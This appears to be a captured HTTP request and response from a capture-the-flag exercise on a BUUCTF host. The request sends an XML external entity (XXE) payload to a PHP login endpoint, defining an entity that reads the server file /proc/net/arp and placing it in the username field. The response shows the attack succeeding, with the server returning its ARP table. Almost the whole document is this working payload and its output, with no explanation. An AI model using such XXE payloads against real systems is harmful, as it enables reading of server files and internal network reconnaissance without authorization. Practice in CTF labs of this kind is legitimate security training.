 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 31b25b8d-db5f-4ed9-a98f-60c594a2ea40.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/xml;charset=utf-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://31b25b8d-db5f-4ed9-a98f-60c594a2ea40.node4.buuoj.cn:81/
11 Content-Length: 172
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE user [
16 <!ENTITY admin SYSTEM "file:///proc/net/arp">
17 ]>
18 <user>
<username>
&admin;
</username>
<password>
1
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 23 Nov 2022 08:49:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 275
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW address Mask Device
11 169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee * eth0
12 10.128.253.12 0x1 0x2 ee:ee:ee:ee:ee:ee * eth0
13 </msg>
</result>